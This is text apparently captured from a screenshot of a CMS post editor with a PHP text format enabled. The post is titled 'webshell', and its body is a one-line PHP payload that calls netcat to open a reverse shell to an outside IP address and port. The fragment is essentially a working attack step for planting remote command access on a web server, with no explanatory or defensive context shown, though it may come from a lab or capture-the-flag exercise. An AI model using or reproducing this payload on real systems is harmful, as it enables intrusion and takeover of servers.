 Title *
webshell
Body (Edit summary)
<?php system('nc -e  /bin/bash 192.168.126.33 1234')?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview